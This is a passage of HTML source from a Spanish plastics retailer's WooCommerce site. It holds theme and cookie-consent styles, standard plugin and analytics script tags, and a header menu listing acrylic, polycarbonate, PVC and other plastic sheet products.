.header-top{font-size:1.3rem;font-weight:300}.header #menu-main-menu{margin-left:3.5rem}#menu-main-menu .sf-with-ul>a:after{font-size:1rem}#menu-main-menu.sf-arrows >li>a:after{right:1.5rem}.menu >li >a,.nav-dropdown li >a{text-transform:uppercase}.header-dropdown.sf-arrows li>a{padding-right:2.2rem}.sf-arrows .sf-with-ul>a:after{font-size:1.2rem}.menu>li>a{padding:3.95rem 1.5rem}.menu li + li{margin:0}.header-main .header-right >*{margin-right:2.5rem}.header-main .header-right >*:last-child{margin:0}.header-col>*{margin-right:2.9rem}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a6c76c;border-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a6c76c;border:1px solid #a6c76c}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a6c76c;-moz-box-shadow:0 0 1px 3px #a6c76c;box-shadow:0 0 1px 3px #a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a6c76c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='theme-molla-father-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746527152' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746527163' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98e99b6c7bf1cd3ef23d7246ba45f151","fragment_name":"wc_fragments_98e99b6c7bf1cd3ef23d7246ba45f151","request_timeout":"5000"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.polimertecnic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polimertecnic.com/wp-json/wp/v2/pages/1925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polimertecnic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.polimertecnic.com/?p=1925' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Farquitectura-y-construccion%2Fconstruccion-exterior%2Ftarimas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Farquitectura-y-construccion%2Fconstruccion-exterior%2Ftarimas%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><style></style>								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-NSGPBTW');</script>
				<!-- End Google Tag Manager -->
								<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-270x270.webp" />
<style id="kirki-inline-styles"></style><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Polimertecnic",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "1290"
    }
}</script>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1925 page-child parent-pageid-66 wp-embed-responsive wp-theme-molla wp-child-theme-molla-child theme-molla woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-molla-child wvs-mobile wvs-tooltip elementor-default elementor-kit-25574 elementor-page elementor-page-1925">

	<div class="page-wrapper">
		
<header class="header">
	<div class="header-row"><div class='header-top'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-left hidden-desktop'><button class="mobile-menu-toggler">
	<i class="icon-bars"></i>
</button>
</div><div class='header-col header-center hidden-desktop'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-right hidden-mob'><div class="header-search header-search-visible header-search-no-radius">
	<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-icon" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
</div>
</div><div class='header-col header-right hidden-desktop'><div class="shop-icons">
		<div class="shop-icon dropdown cart cart-dropdown type-full  price-hidden">
			<a href="https://www.polimertecnic.com/shop/cart/" class="dropdown-toggle">
				<div class="icon">
					<i class="icon-shopping-cart"></i>
											<span class="cart-count">0</span>
									</div>
				<p class="custom-label">Carrito</p>
			</a>
						<span class="cart-price"></span>
			<div class="cart-popup widget_shopping_cart dropdown-menu with-arrows">
							<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
		</div>
</div></div></div></div></div><div class="header-row sticky-wrapper"><div class='header-main sticky-header'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><ul id="menu-mega-menu-2024" class="menu menu-skin1 sf-arrows scale-eff"><li id="menu-item-57637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57637 megamenu megamenu-container menu-col-5"><a href="https://www.polimertecnic.com/materiales-plasticos/">VER POR MATERIAL</a>
<ul class="sub-menu">
	<li id="menu-item-57638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57638"><a href="https://www.polimertecnic.com/metacrilato-en-placas/">Metacrilato</a>
	<ul class="sub-menu">
		<li id="menu-item-60860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60860"><a href="https://www.polimertecnic.com/metacrilato-de-colada/">Metacrilato de colada</a></li>
		<li id="menu-item-57639" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57639"><a href="https://www.polimertecnic.com/reciclado/">Metacrilato de colada reciclado</a></li>
		<li id="menu-item-60861" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60861"><a href="https://www.polimertecnic.com/vitroflex-pmma-extrusion/">Metacrilato de extrusión</a></li>
		<li id="menu-item-57640" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57640"><a href="https://www.polimertecnic.com/extrusion-led/">Metacrilato extrusión LED</a></li>
		<li id="menu-item-57646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57646"><a href="https://www.polimertecnic.com/vitroflex-pmma-antiabrasion/">Metacrilato antiabrasión</a></li>
		<li id="menu-item-57642" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57642"><a href="https://www.polimertecnic.com/vitroflex-espejo-pmma/">Metacrilato espejo</a></li>
		<li id="menu-item-57645" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57645"><a href="https://www.polimertecnic.com/vitrolfex-aquarium/">Metacrilato para piscinas</a></li>
		<li id="menu-item-57647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57647"><a href="https://www.polimertecnic.com/vitroflex-pmma-metal/">Metacrilato metal</a></li>
		<li id="menu-item-57648" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57648"><a href="https://www.polimertecnic.com/vitroflex-pmma-metacrilato-de-color-fluor/">Metacrilato fluorescente</a></li>
	</ul>
</li>
	<li id="menu-item-57650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57650"><a href="https://www.polimertecnic.com/policarbonato-en-placas/">Policarbonato</a>
	<ul class="sub-menu">
		<li id="menu-item-57651" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57651"><a href="https://www.polimertecnic.com/policarbonato-celular/">Policarbonato celular</a></li>
		<li id="menu-item-57652" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57652"><a href="https://www.polimertecnic.com/vitroflex-onda/">Policarbonato ondulado</a></li>
		<li id="menu-item-57653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57653"><a href="https://www.polimertecnic.com/policarbonato-antiabrasion/">Policarbonato antiabrasión</a></li>
		<li id="menu-item-57654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57654"><a href="https://www.polimertecnic.com/policarbonato-moldeable/">Policarbonato moldeable</a></li>
		<li id="menu-item-57655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57655"><a href="https://www.polimertecnic.com/policarbonato-antiestatico/">Policarbonato antiestático</a></li>
		<li id="menu-item-57660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57660"><a href="https://www.polimertecnic.com/sin-proteccion-uv/">Policarbonato sin protección UV</a></li>
		<li id="menu-item-60862" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60862"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-colorado/">Policarbonato sin protección UV colorado</a></li>
		<li id="menu-item-60863" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60863"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-blanco-polimertecnic/">Policarbonato sin protección UV blanco</a></li>
		<li id="menu-item-57656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57656"><a href="https://www.polimertecnic.com/policarbonato-con-proteccion-uv/">Policarbonato con protección UV</a></li>
		<li id="menu-item-60864" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60864"><a href="https://www.polimertecnic.com/policarbonato-antireflejo/">Policarbonato con protección UV antireflejo</a></li>
		<li id="menu-item-57658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57658"><a href="https://www.polimertecnic.com/policarbonato-opaco/">Policarbonato opaco</a></li>
		<li id="menu-item-57659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57659"><a href="https://www.polimertecnic.com/rpc/">Policarbonato reciclado RCP</a></li>
	</ul>
</li>
	<li id="menu-item-57662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57662"><a href="https://www.polimertecnic.com/pvc-en-placas/">PVC</a>
	<ul class="sub-menu">
		<li id="menu-item-57663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57663"><a href="https://www.polimertecnic.com/pvc-espumado/">PVC espumado</a></li>
		<li id="menu-item-57664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57664"><a href="https://www.polimertecnic.com/pvc-rigido/">PVC rígido</a></li>
		<li id="menu-item-57665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57665"><a href="https://www.polimertecnic.com/vitprint/">PVC rígido para impresión</a></li>
		<li id="menu-item-57666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57666"><a href="https://www.polimertecnic.com/vitprint-hr/">PVC flexible para impresión</a></li>
	</ul>
</li>
	<li id="menu-item-57667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57667"><a href="#">Polipropileno</a>
	<ul class="sub-menu">
		<li id="menu-item-57668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57668"><a href="https://www.polimertecnic.com/polipropileno-alveolar/">Polipropileno alveolar</a></li>
		<li id="menu-item-57669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57669"><a href="https://www.polimertecnic.com/polipropileno-celular/">Polipropileno celular</a></li>
		<li id="menu-item-57670" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57670"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57671" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57671 menu-subtitle"><a href="https://www.polimertecnic.com/paneles-vitbond/">Composite de aluminio</a></li>
	<li id="menu-item-57672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57672"><a href="https://www.polimertecnic.com/poliestireno/">Poliestireno</a>
	<ul class="sub-menu">
		<li id="menu-item-57674" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57674"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Poliestireno alto impacto (HIPS)</a></li>
	</ul>
</li>
	<li id="menu-item-57675" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57675 menu-subtitle"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">PETG</a></li>
	<li id="menu-item-57676" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57676 menu-subtitle"><a href="https://www.polimertecnic.com/abs/">ABS</a></li>
	<li id="menu-item-57677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57677 menu-subtitle"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/">Encolado, limpieza y mantenimiento</a></li>
</ul>
</li>
<li id="menu-item-57678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57678 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/comprar-plastico-forma/">VER POR FORMA</a>
<ul class="sub-menu">
	<li id="menu-item-57679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57679"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/">Placas y planchas</a>
	<ul class="sub-menu">
		<li id="menu-item-57680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57680"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/metacrilato/">Planchas de metacrilato</a></li>
		<li id="menu-item-57681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57681"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/policarbonato/">Planchas de policarbonato</a></li>
		<li id="menu-item-57682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57682"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/pvc/">Planchas de PVC</a></li>
		<li id="menu-item-57683" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57683"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">Placas de PETG</a></li>
		<li id="menu-item-57684" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57684"><a href="https://www.polimertecnic.com/poliestireno-en-placas/">Placas poliestireno</a></li>
		<li id="menu-item-57685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57685"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Placas poliestireno alto impacto (HIPS)</a></li>
		<li id="menu-item-57686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57686"><a href="https://www.polimertecnic.com/abs/">Placas de ABS</a></li>
